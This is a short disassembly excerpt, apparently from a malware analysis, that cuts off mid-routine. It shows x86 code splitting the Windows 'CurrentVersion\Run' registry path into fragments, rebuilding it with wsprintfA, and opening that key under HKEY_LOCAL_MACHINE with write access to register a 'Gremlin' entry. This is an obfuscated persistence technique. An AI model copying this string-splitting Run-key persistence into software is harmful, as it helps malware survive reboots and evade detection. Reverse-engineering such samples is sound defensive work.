 push offset aRsi ; "rsi"
push offset aRent ; "rent"
push offset aCu ; "\\Cu"
push offset aOw ; "ow"
push offset aTW ; "t\\W"
push offset aRoso ; "roso"
push offset aWareM ; "ware\\M"
lea eax, [ebp+74h+SubKey]
push offset aSoftSicSfSindS ; "Soft%sic%sf%sind%ss%sr%sVe%so%sun"
push eax ; LPSTR
call ds:wsprintfA
add esp, 28h
push offset aGremlin ; "Gremlin"
lea eax, [ebp+74h+String1]
push eax ; lpString1
call ds:lstrcpyA
mov esi, ds:RegOpenKeyExA
lea eax, [ebp+74h+phkResult]
push eax ; phkResult
mov edi, 20006h
push edi ; samDesired
push 0 ; ulOptions
lea eax, [ebp+74h+SubKey]
push eax ; lpSubKey
push 80000002h ; hKey
call esi ; RegOpenKeyExA
test eax, eax
jz short loc_40A995
lea eax, [ebp+74h+phkResult]
push eax ; phkResult
push edi ; samDesired